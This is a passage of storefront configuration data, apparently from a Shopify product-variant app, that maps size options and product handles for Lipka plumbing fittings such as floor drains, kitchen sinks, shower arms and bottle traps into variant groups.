Inches)","handle":"wave-shower-drain-channel-yellow-gold-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8124907847910,"option_value":"(40 x 5 Inches)","handle":"wave-shower-drain-channel-yellow-gold-40-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8124907880678,"option_value":"(48 x 5 Inches)","handle":"wave-shower-drain-channel-yellow-gold-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3975975,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Yellow Exclusive Square Flat Cut","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7621069439206,"option_value":"(5 x 5 Inches)","handle":"yellow-exclusive-square-flat-cut-floor-drain-5x5-inches-with-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":7698144428262,"option_value":"(6 X 6 Inches)","handle":"yellow-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7698149212390,"option_value":"(6 X 6 Inches)","handle":"yellow-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988346,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Yellow Exclusive Square Flat Cut W/T","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8274018271462,"option_value":"(5 x 5 Inches)","handle":"yellow-exclusive-square-flat-cut-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8274020139238,"option_value":" (6 x 6 Inches)","handle":"yellow-exclusive-square-flat-cut-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8274020696294,"option_value":"(6 x 6 Inches)","handle":"yellow-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3974735,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Yellow Exclusive Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7617497202918,"option_value":"(5 X 5 Inches)","handle":"yellow-exclusive-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7698109235430,"option_value":"(6 X 6 Inches)","handle":"yellow-exclusive-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7698122014950,"option_value":"(6 X 6 Inches)","handle":"yellow-exclusive-square-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988342,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Yellow Exclusive W/T Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8261330567398,"option_value":"(5 x 5 Inches)","handle":"yellow-exclusive-square-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8261330600166,"option_value":"(6 x 6 Inches) ","handle":"yellow-exclusive-square-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8261330665702,"option_value":"(6 x 6 Inches)","handle":"yellow-exclusive-square-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993179,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"YU Round Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7833946325222,"option_value":"(5 inches)","handle":"yu-round-floor-drain-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7833963954406,"option_value":"(5 inches)","handle":"yu-round-floor-drain-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991528,"products_preset_id":743202,"collections_swatch":"first_product_image","group_name":"YU Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743202,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7717703057638,"option_value":"(5 x 5 Inches)","handle":"yu-square-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7717750898918,"option_value":"(6 x 6 Inches)","handle":"yu-square-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7717768397030,"option_value":"(5 x 5 Inches)","handle":"yu-square-floor-drain-5-x-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7717784879334,"option_value":"(6 x 6 Inches)","handle":"yu-square-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]}],window.starapps_data.product_groups_chart={"agni-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka":[0],"agni-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[0],"agni-square-floor-drain-5-x-5-inches-with-hole-and-cockroach-trap-lipka":[0],"agni-square-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka":[0],"alpha-deluxe-square-flat-cut-floor-drain-5-x-5-inches-lipka":[1],"alpha-deluxe-square-flat-cut-floor-drain-5-x-5-inches-with-hole-lipka":[1],"alpha-deluxe-square-flat-cut-floor-drain-6-x-6-inches-lipka":[1],"alpha-deluxe-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka":[1],"alpha-deluxe-square-floor-drain-5-x-5-inches-lipka":[2],"alpha-deluxe-square-floor-drain-5-x-5-inches-with-hole-lipka":[2],"alpha-deluxe-square-floor-drain-6-x-6-inches-lipka":[2],"alpha-deluxe-square-floor-drain-6-x-6-inches-with-hole-lipka":[2],"arc-brass-bottle-trap-cp-7-inches-lipka":[3],"arc-brass-bottle-trap-cp-12-inches-lipka":[3],"arc-brass-bottle-trap-cp-15-inches-lipka":[3],"ball-cock-ptmt-15mm-lipka":[4],"ball-cock-ptmt-20mm-lipka":[4],"ball-cock-ptmt-25mm-lipka":[4],"beta-deluxe-square-flat-cut-floor-drain-5-x-5-inches-lipka":[5],"beta-deluxe-square-flat-cut-floor-drain-6-x-6-inches-lipka":[5],"beta-deluxe-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka":[5],"beta-deluxe-square-floor-drain-6-x-6-inches-lipka":[6],"beta-deluxe-square-floor-drain-6-x-6-inches-with-hole-lipka":[6],"beta-deluxe-square-floor-drain-5-x-5-inches-lipka":[6],"black-quartz-double-bowl-kitchen-sink-37-x-18-x-9-inches-lipka":[7],"black-quartz-double-bowl-kitchen-sink-45-x-20-x-9-inches-lipka":[7],"black-quartz-double-bowl-kitchen-sink-31-x-18-x-9-inches-lipka":[8],"black-quartz-double-bowl-kitchen-sink-34-x-20-x-9-inches-lipka":[8],"black-quartz-single-bowl-kitchen-sink-21-x-18-x-9-inches-lipka":[9],"black-quartz-single-bowl-kitchen-sink-24-x-18-x-9-inches-lipka":[9],"black-quartz-single-bowl-with-drainboard-kitchen-sink-36-x-18-x-9-inches-lipka":[10],"black-quartz-single-bowl-with-drainboard-kitchen-sink-39-x-20-x-9-inches-lipka":[10],"bottle-trap-stainless-steel-pipe-5-inches-lipka":[11],"bottle-trap-stainless-steel-pipe-7-inches-lipka":[11],"bottle-trap-stainless-steel-pipe-9-inches-lipka":[11],"bottle-trap-stainless-steel-pipe-12-inches-lipka":[11],"bottle-trap-stainless-steel-pipe-15-inches-lipka":[11],"bottle-trap-stainless-steel-pipe-18-inches-lipka":[11],"bottle-trap-stainless-steel-pipe-24-inches-lipka":[11],"brass-concealed-grab-bar-10-inches-lipka":[12],"brass-concealed-grab-bar-16-inches-lipka":[12],"brass-concealed-grab-bar-24-inches-lipka":[12],"brass-grab-bar-10-inches-lipka":[13],"brass-grab-bar-16-inches-lipka":[13],"brass-grab-bar-24-inches-lipka":[13],"ceiling-round-shower-arm-8-inches-lipka":[14],"ceiling-round-shower-arm-12-inches-lipka":[14],"ceiling-arm-square-8-inches":[15],"ceiling-shower-arm-12-inches-lipka":[15],"charlie-deluxe-square-flat-cut-floor-drain-5-x-5-lipka":[16],"charlie-deluxe-square-flat-cut-floor-drain-6-x-6-lipka":[16],"charlie-deluxe-square-flat-cut-floor-drain-5-x-5-inches-with-hole-lipka":[16],"charlie-deluxe-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka":[16],"charlie-deluxe-square-floor-drain-5-x-5-lipka":[17],"charlie-deluxe-square-floor-drain-5-x-5-with-hole-lipka":[17],"charlie-deluxe-square-floor-drain-6-x-6-inches-lipka":[17],"charlie-deluxe-square-floor-drain-6-x-6-with-hole-lipka":[17],"choco-brown-quartz-double-bowl-kitchen-sink-37-x-18-x-9-inches-lipka":[18],"choco-brown-quartz-double-bowl-kitchen-sink-45-x-20-x-9-inches-lipka":[18],"choco-brown-quartz-single-bowl-kitchen-sink-21-x-18-x-9-inches-lipka":[19],"choco-brown-quartz-single-bowl-kitchen-sink-24-x-18-x-9-inches-lipka":[19],"classic-jali-round-floor-drain-4-5-inches-lipka":[20],"classic-jali-round-floor-drain-5-inches-lipka":[20],"connection-clamps-1-2":[21],"connection-clamps-1":[21],"connection-clamps-1-1-2":[21],"connection-clamps-2-1-2":[21],"connection-clamps-4":[21],"connection-clamps-6":[21],"connection-clamps-3-4":[22],"connection-clamps-1-1-4":[22],"connection-clamps-2":[22],"connection-clamps-3":[22],"connection-clamps-5":[22],"connection-clamps-8":[22],"stainless-steel-connection-pipe-18-inches":[23],"stainless-steel-connection-pipe-24-inches":[23],"connection-pipe-ptmt-12-inches-lipka":[24],"connection-pipe-ptmt-18-inches-lipka":[24],"connection-pipe-ptmt-24-inches-lipka":[24],"connection-pipe-ptmt-30-inches-lipka":[24],"connection-pipe-ptmt-36-inches-lipka":[24],"connection-pipe-pvc-12-inches-lipka":[25],"connection-pipe-pvc-18-inches-lipka":[25],"connection-pipe-pvc-24-inches-lipka":[25],"connection-pipe-pvc-30-inches-lipka":[25],"crystal-jet-spray-with-304ss-holder-2-feet-hose-lipka":[26],"crystal-jet-spray-with-304ss-holder-1-meter-hose-lipka":[26],"crystal-jet-spray-with-304ss-holder-1-5-meter-hose-lipka":[26],"crystal-white-quartz-double-bowl-kitchen-sink-37-x-18-x-9-inches-lipka":[27],"sand-pluto-double-bowl-kitchen-sink-45-x-20-x-9-inches-lipka-1":[27],"crystal-whitequartz-single-bowl-kitchen-sink-24-x-18-x-9-inches-lipka":[28],"crystal-white-quartz-single-bowl-kitchen-sink-21-x-18-x-9-inches-lipka":[28],"delta-deluxe-square-flat-cut-floor-drain-5-x-5-inches-lipka":[29],"delta-deluxe-square-flat-cut-floor-drain-6-x-6-inches-lipka":[29],"delta-deluxe-square-floor-drain-6-x-6-inches-lipka":[30],"delta-deluxe-square-floor-drain-5-x-5-inches-lipka":[30],"echo-deluxe-square-flat-cut-floor-drain-5-x-5-lipka":[31],"echo-deluxe-square-flat-cut-floor-drain-6-x-6-inches-lipka":[31],"echo-square-deluxe-flat-cut-floor-drain-6-x-6-with-hole-lipka":[31],"echo-square-deluxe-flat-cut-floor-drain-5-x-5-with-hole-lipka":[31],"echo-deluxe-square-floor-drain-6-x-6-lipka":[32],"echo-deluxe-square-floor-drain-6-x-6-with-hole-lipka":[32],"echo-deluxe-square-floor-drain-5-x-5-lipka":[32],"echo-square-deluxe-floor-drain-5-x-5-with-hole-lipka":[32],"eco-brass-bottle-trap-cp-7-inches-lipka":[33],"eco-brass-bottle-trap-cp-12-inches-lipka":[33],"eco-brass-bottle-trap-cp-15-inches-lipka":[33],"eon-round-floor-drain-5-inches-lipka":[34],"eon-square-floor-drain-5-x-5-inches-with-hole-lipka-1":[34],"eon-round-floor-drain-with-golden-classic-jali-5-inches-lipka":[35],"eon-round-floor-drain-with-golden-classic-jali-and-hole-5-inches-lipka":[35],"eon-round-with-golden-classic-jali-hinge-5-with-hole":[36],"eon-round-with-golden-classic-jali-hinge-5":[36],"eon-round-floor-drain-with-hinge-5-inches-lipka":[37],"eon-round-floor-drain-with-hinge-5-x-5-inches-and-hole-lipka":[37],"eon-round-with-plain-jali-5":[38],"eon-round-with-plain-jali-5-with-hole":[38],"eon-round-floor-drain-with-plain-jali-and-hinge-5-inches-lipka":[39],"eon-round-floor-drain-with-plain-jali-hinge-and-hole-5-inches-lipka":[39],"eon-round-floor-drain-with-plain-jali-and-lock-5-inches-lipka":[40],"eon-round-floor-drain-with-plain-jali-lock-and-hole-5-inches-lipka":[40],"eon-square-flat-cut-floor-drain-with-classic-jali-and-hinge-5-x-5-inches-lipka":[41],"eon-square-flat-cut-floor-drain-with-classic-jali-and-hinge-6-x-6-inches-lipka":[41],"eon-square-flat-cut-floor-drain-5-x-5-inches-lipka":[42],"eon-square-flat-cut-floor-drain-6-x-6-inches-lipka":[42],"eon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-lipka":[42],"eon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka":[42],"eon-square-flat-cut-floor-drain-with-golden-classic-jali-5-x-5-inches-lipka":[43],"eon-square-flat-cut-floor-drain-with-golden-classic-jali-6-x-6-inches-lipka":[43],"eon-square-flat-cut-floor-drain-with-golden-classic-jali-and-hole-5-x-5-inches-lipka":[43],"eon-square-flat-cut-floor-drain-with-golden-classic-jali-and-hole-6-x-6-inches-lipka":[43],"eon-square-flat-cut-floor-drain-with-golden-classic-jali-and-hinge-5-x-5-inches-lipka":[44],"eon-square-flat-cut-floor-drain-with-golden-classic-jali-and-hinge-6-x-6-inches-lipka":[44],"eon-square-flat-cut-floor-drain-with-golden-classic-jali-hinge-and-hole-5-x-5-inches-lipka":[44],"eon-square-flat-cut-floor-drain-with-golden-classic-jali-hinge-and-hole-6-x-6-inches-lipka":[44],"eon-square-flat-cut-floor-drain-with-plain-jali-and-hinge-5-x-5-inches-lipka":[45],"eon-square-flat-cut-floor-drain-with-plain-jali-and-hinge-6-x-6-inches-lipka":[45],"eon-square-flat-cut-floor-drain-with-plain-jali-hinge-and-hole-5-x-5-inches-lipka":[45],"eon-square-flat-cut-floor-drain-with-plain-jali-hinge-and-hole-6-x-6-inches-lipka":[45],"eon-square-flat-cut-floor-drain-with-classic-jali-5-x-5-inches-lipka":[46],"eon-square-flat-cut-floor-drain-with-classic-jali-6-x-6-inches-lipka":[46],"eon-square-flat-cut-floor-drain-with-hinge-5-x-5-inches-lipka":[47],"eon-square-flat-cut-floor-drain-with-hinge-6-x-6-inches-lipka":[47],"eon-square-flat-cut-floor-drain-with-hinge-and-hole-5-x-5-inches-lipka":[47],"eon-square-flat-cut-floor-drain-with-hinge-and-hole-6-x-6-inches-lipka":[47],"eon-square-flat-cut-floor-drain-with-plain-jali-5-x-5-inches-lipka":[48],"eon-square-flat-cut-floor-drain-with-plain-jali-6-x-6-inches-lipka":[48],"eon-square-flat-cut-floor-drain-with-plain-jali-and-hole-5-x-5-inches-lipka":[48],"eon-square-flat-cut-floor-drain-with-plain-jali-and-hole-6-x-6-inches-lipka":[48],"eon-square-flat-cut-floor-drain-with-plain-jali-and-lock-5-x-5-inches-lipka":[49],"eon-square-flat-cut-floor-drain-with-plain-jali-and-lock-6-x-6-inches-lipka":[49],"eon-square-flat-cut-floor-drain-with-plain-jali-lock-and-hole-5-x-5-inches-lipka":[49],"eon-square-flat-cut-floor-drain-with-plain-jali-lock-and-hole-6-x-6-inches-lipka":[49],"eon-square-floor-drain-5-x-5-inches-lipka":[50],"eon-square-floor-drain-6-x-6-inches-lipka":[50],"eon-square-floor-drain-5-x-5-inches-with-hole-lipka":[50],"eon-square-floor-drain-6-x-6-inches-with-hole-lipka":[50],"eon-square-floor-drain-with-classic-jali-5-x-5-inches-lipka":[51],"eon-square-floor-drain-with-classic-jali-6-x-6-inches-lipka":[51],"eon-square-floor-drain-with-golden-classic-jali-5-x-5-inches-lipka":[52],"eon-square-floor-drain-with-golden-classic-jali-6-x-6-inches-lipka":[52],"eon-square-floor-drain-with-golden-classic-jali-and-hole-5-x-5-inches-lipka":[52],"eon-square-floor-drain-with-golden-classic-jali-and-hole-6-x-6-inches-lipka":[52],"eon-square-floor-drain-with-golden-classic-jali-and-hinge-5-x-5-inches-lipka":[53],"eon-square-floor-drain-with-golden-classic-jali-and-hinge-6-x-6-inches-lipka":[53],"eon-square-floor-drain-with-golden-classic-jali-hinge-and-hole-5-x-5-inches-lipka":[53],"eon-square-floor-drain-with-golden-classic-jali-hinge-and-hole-6-x-6-inches-lipka":[53],"eon-square-floor-drain-with-hinge-5-x-5-inches-lipka":[54],"eon-square-floor-drain-with-hinge-6-x-6-inches-lipka":[54],"eon-square-floor-drain-with-hinge-and-hole-5-x-5-inches-lipka":[54],"eon-square-floor-drain-with-hinge-and-hole-6-x-6-inches-lipka":[54],"eon-square-floor-drain-with-plain-jali-5-x-5-inches-lipka":[55],"eon-square-floor-drain-with-plain-jali-6-x-6-inches-lipka":[55],"eon-square-floor-drain-with-plain-jali-and-hole-5-x-5-inches-lipka":[55],"eon-square-floor-drain-with-plain-jali-and-hole-6-x-6-inches-lipka":[55],"eon-square-floor-drain-with-classic-jali-and-hinge-5-x-5-inches-lipka":[56],"eon-square-floor-drain-with-classic-jali-and-hinge-6-x-6-inches-lipka":[56],"eon-square-floor-drain-with-plain-jali-and-hinge-5-x-5-inches-lipka":[57],"eon-square-floor-drain-with-plain-jali-and-hinge-6-x-6-inches-lipka":[57],"eon-square-floor-drain-with-plain-jali-hinge-and-hole-5-x-5-inches-lipka":[57],"eon-square-floor-drain-with-plain-jali-hinge-and-hole-6-x-6-inches-lipka":[57],"eon-square-floor-drain-with-plain-jali-and-lock-5-x-5-inches-lipka":[58],"eon-square-floor-drain-with-plain-jali-and-lock-6-x-6-inches-lipka":[58],"eon-square-floor-drain-with-plain-jali-lock-and-hole-5-x-5-inches-lipka":[58],"eon-square-floor-drain-with-plain-jali-lock-and-hole-6-x-6-inches-lipka":[58],"extension-nipple-1-inch-lipka":[59],"extension-nipple-1-inch-lipka-1":[59],"extension-nipple-2-inch-lipka":[59],"extension-nipple-2-inch-lipka-1":[59],"extension-nipple-3-inch-lipka":[59],"extension-nipple-4-inch-lipka":[59],"extension-nipple-6-inch-lipka":[59],"flexible-shower-tube-1-meter-lipka":[60],"flexible-shower-tube-1-meter-lipka-1":[60],"full-bend-round-shower-arm-12-inches-lipka":[61],"full-bend-round-shower-arm-15-inches-lipka":[61],"full-bend-round-shower-arm-18-inches-lipka":[61],"full-bend-round-shower-arm-24-inches-lipka":[61],"full-moon-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka":[62],"full-moon-square-floor-drain-5-5-x-5-5-inches-with-cockroach-trap-lipka":[62],"full-moon-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[62],"full-moon-square-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka":[62],"full-moon-square-floor-drain-5-5-x-5-5-inches-with-hole-and-cockroach-trap-lipka":[62],"full-moon-square-floor-drain-5-x-5-inches-with-hole-and-cockroach-trap-lipka":[62],"full-thread-waste-coupling-3-304-grade-ss-lipka":[63],"full-thread-waste-coupling-5-304-grade-ss-lipka":[63],"gamma-deluxe-square-flat-cut-floor-drain-5-x-5-inches-lipka":[64],"gamma-deluxe-square-flat-cut-floor-drain-6-x-6-inches-lipka":[64],"gamma-deluxe-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka":[64],"gamma-deluxe-square-floor-drain-6-x-6-inches-lipka":[65],"gamma-deluxe-square-floor-drain-6-x-6-inches-with-hole-lipka":[65],"gamma-deluxe-square-floor-drain-5-x-5-inches-lipka":[65],"gemini-round-floor-drain-with-jali-5-inches-lipka":[66],"gemini-round-floor-drain-and-hole-5-inches-lipka":[66],"gemini-square-floor-drain-5-x-5-inches-lipka":[67],"gemini-square-floor-drain-5-5-x-5-5-inches-lipka":[67],"gemini-square-floor-drain-6-x-6-inches-lipka":[67],"gemini-square-floor-drain-5-x-5-inches-with-hole-lipka":[67],"gemini-square-floor-drain-5-5-x-5-5-inches-with-hole-lipka":[67],"gemini-square-floor-drain-6-x-6-inches-with-hole-lipka":[67],"golden-classic-jali-round-flat-cut-floor-drain-5-5-inches-with-cockroach-trap-lipka":[68],"golden-classic-jali-round-flat-cut-floor-drain-5-5-inches-with-hole-and-cockroach-trap-lipka":[68],"golden-classic-jali-round-floor-drain-5-inches-with-hinge-and-cockroach-trap-lipka":[69],"golden-classic-jali-round-floor-drain-5-inches-with-hinge-hole-and-cockroach-trap-lipka":[69],"golden-classic-jali-round-floor-drain-3-inches-lipka":[70],"golden-classic-jali-round-floor-drain-4-inches-lipka":[70],"golden-classic-jali-round-floor-drain-5-inches-lipka":[70],"golden-classic-jali-round-floor-drain-and-hole-4-inches-lipka":[70],"golden-classic-jali-round-floor-drain-and-hole-5-inches-lipka":[70],"golden-classic-round-jali-5-inches-lipka":[71],"golden-round-classic-jali-5-inches-floor-drain-with-hole-lipka":[71],"golden-round-classic-jali-4-inches-floor-drain-lipka":[71],"golden-round-classic-jali-4-floor-drain-with-hinge-lipka":[72],"golden-round-classic-jali-5-inches-floor-drain-with-hinge-lipka":[72],"golden-round-classic-jali-5-floor-drain-with-hinge-hole-lipka":[72],"golden-classic-jali-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka":[73],"golden-classic-jali-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[73],"golden-classic-jali-square-floor-drain-5-x-5-inches-with-hole-and-cockroach-trap-lipka":[73],"golden-classic-jali-square-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka":[73],"golden-classic-jali-square-floor-drain-5-x-5-inches-with-hinge-and-cockroach-trap-lipka":[74],"golden-classic-jali-square-floor-drain-6-x-6-inches-with-hinge-and-cockroach-trap-lipka":[74],"golden-classic-jali-square-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-lipka":[74],"golden-classic-jali-square-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-lipka":[74],"green-exclusive-square-flat-cut-floor-drain-5-x-5-inches-with-cockroach-trap-lipka":[75],"green-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[75],"green-exclusive-square-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka":[75],"green-exclusive-square-flat-cut-floor-drain-5-x-5-inches-lipka":[76],"green-exclusive-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka":[76],"green-exclusive-square-flat-cut-floor-drain-6-x-6-inches-lipka":[76],"green-exclusive-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka":[77],"green-exclusive-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka":[77],"green-exclusive-square-floor-drain-6-x-6-inches-with-hole-and-cockroach-trap-lipka-1":[77],"green-exclusive-square-floor-drain-5-x-5-inches-lipka":[78],"green-exclusive-square-floor-drain-6-x-6-inches-lipka":[78],"green-exclusive-square-floor-drain-6-x-6-inches-with-hole-lipka":[78],"half-bend-round-shower-arm-9-inches-lipka":[79],"half-bend-round-shower-arm-12-inches-lipka":[79],"half-bend-round-shower-arm-15-inches-lipka":[79],"half-bend-round-shower-arm-18-inches-lipka":[79],"half-bend-round-shower-arm-24-inches-lipka":[79],"handmade-double-bowl-304-grade-kitchen-sink-37-x-18-inches-lipka-1":[80],"handmade-double-bowl-304-grade-kitchen-sink-37-x-18-inches-lipka":[80],"handmade-double-bowl-304-grade-kitchen-sink-45-x-20-inches-lipka":[80],"handmade-double-bowl-304-grade-kitchen-sink-with-tap-hole-32-x-18-x-10-inches-lipka":[81],"handmade-double-bowl-304-grade-kitchen-sink-37-x-18-x-10-inches-with-tap-hole-lipka":[81],"handmade-double-bowl-304-grade-kitchen-sink-with-tap-hole-45-x-20-x-10-inches-lipka":[81],"handmade-double-bowl-kitchen-sink-37-x-18-inches-lipka":[82],"handmade-double-bowl-kitchen-sink-45-x-20-inches-lipka":[82],"handmade-single-bowl-304-grade-kitchen-sink-18-x-16-inches-lipka":[83],"handmade-single-bowl-304-grade-kitchen-sink-20-x-17-inches-lipka":[83],"handmade-single-bowl-304-grade-kitchen-sink-21-x-18-inches-lipka":[83],"handmade-single-bowl-304-grade-kitchen-sink-18-x-16-inches-lipka-1":[83],"handmade-single-bowl-304-grade-kitchen-sink-24-x-18-inches-lipka":[83],"handmade-single-bowl-304-grade-kitchen-sink-32-x-18-inches-lipka":[83],"handmade-single-bowl-304-grade-kitchen-sink-with-tap-hole-32-x-20-x-10-inches-lipka-1":[83],"handmade-single-bowl-304-grade-kitchen-sink-with-drainboard-37-x-18-inches-lipka":[84],"hmsd06-304":[84],"handmade-single-bowl-304-grade-kitchen-sink-with-tap-hole-18-x-16-x-10-inches-lipka":[85],"handmade-single-bowl-304-grade-kitchen-sink-with-tap-hole-20-x-17-x-10-inches-lipka":[85],"handmade-single-bowl-304-grade-kitchen-sink-with-tap-hole-21-x-18-x-10-inches-lipka":[85],"handmade-single-bowl-304-grade-kitchen-sink-with-tap-hole-22-x-18-x-10-inches-lipka":[85],"handmade-single-bowl-304-grade-kitchen-sink-with-tap-hole-24-x-18-x-10-inches-lipka":[85],"handmade-single-bowl-304-grade-kitchen-sink-with-tap-hole-32-x-20-x-10-inches-lipka":[85],"handmade-single-bowl-304-grade-kitchen-sink-with-tap-hole-32-x-18-x-9-inches-lipka":[85],"handmade-single-bowl-kitchen-sink-18-x-16-inches-lipka":[86],"handmade-single-bowl-kitchen-sink-20-x-17-x-9-inches-lipka":[86],"handmade-single-bowl-kitchen-sink-21-x-18-x-9-inches-lipka":[86],"handmade-single-bowl-kitchen-sink-24-x-18-inches-lipka":[86],"handmade-single-bowl-kitchen-sink-32-x-20-x-10-inches-lipka":[86],"handmade-single-bowl-with-drainboard-kitchen-sink-37-x-18-x-10-inches-lipka":[87],"handmade-single-bowl-with-drainboard-kitchen-sink-45-x-20-x-10-inches-lipka":[87],"heavy-snow-round-flat-cut-floor-drain-4-inches-lipka":[88],"heavy-snow-round-flat-cut-floor-drain-5-inches-lipka":[88],"heavy-snow-flat-cut-floor-drain-4-inches-with-hole-lipka":[88],"heavy-snow-flat-cut-floor-drain-5-inches-with-hole-lipka":[88],"heavy-snow-round-floor-drain-4-inches-lipka":[89],"heavy-snow-round-floor-drain-4-5-inches-lipka":[89],"heavy-snow-round-floor-drain-5-inches-lipka":[89],"heavy-snow-floor-drain-4-inches-with-hole-lipka":[89],"heavy-snow-round-floor-drain-4-5-inches-with-hole-lipka":[89],"heavy-snow-round-floor-drain-5-inches-with-hole-lipka":[89],"jet-spray-multi-ptmt-toilet-bidet-1-meter-pipe-lipka":[90],"jet-spray-multi-ptmt-toilet-bidet-1-5-meter-pipe-lipka":[90],"jet-spray-straight-ptmt-toilet-bidet-1-meter-pipe-lipka":[91],"jet-spray-straight-ptmt-toilet-bidet-1-5-meter-pipe-lipka":[91],"lotus-robe-hook-3-pin-lipka":[92],"lotus-robe-hook-4-pin-lipka":[92],"lotus-robe-hook-5-pin-lipka":[92],"lotus-robe-hook-6-pin-lipka":[92],"marble-insert-shower-drain-channel-12-x-2-inches-lipka":[93],"marble-insert-shower-drain-channel-18-x-2-inches-lipka":[93],"marble-insert-shower-drain-channel-24-x-2-inches-lipka":[93],"marble-insert-shower-drain-channel-32-x-2-inches-lipka":[93],"marble-insert-shower-drain-channel-36-x-2-inches-lipka":[93],"marble-insert-shower-drain-channel-40-x-2-inches-lipka":[93],"marble-insert-shower-drain-channel-12-x-3-inches-lipka":[94],"marble-insert-shower-drain-channel-18-x-3-inches-lipka":[94],"marble-insert-shower-drain-channel-24-x-3-inches-lipka":[94],"marble-insert-shower-drain-channel-32-x-3-inches-lipka":[94],"marble-insert-shower-drain-channel-36-x-3-inches-lipka":[94],"marble-insert-shower-drain-channel-40-x-3-inches-lipka":[94],"marble-insert-shower-drain-channel-48-x-3-inches-lipka":[94],"marble-insert-shower-drain-channel-12-x-4-inches-lipka":[95],"marble-insert-shower-drain-channel-18-x-4-inches-lipka":[95],"marble-insert-shower-drain-channel-24-x-4-inches-lipka":[95],"marble-insert-shower-drain-channel-32-x-4-inches-lipka":[95],"marble-insert-shower-drain-channel-36-x-4-inches-lipka":[95],"marble-insert-shower-drain-channel-40-x-4-inches-lipka":[95],"marble-insert-shower-drain-channel-48-x-4-inches-lipka":[95],"marble-insert-shower-drain-channel-12-x-5-inches-lipka":[96],"marble-insert-shower-drain-channel-18-x-5-inches-lipka":[96],"marble-insert-shower-drain-channel-24-x-5-inches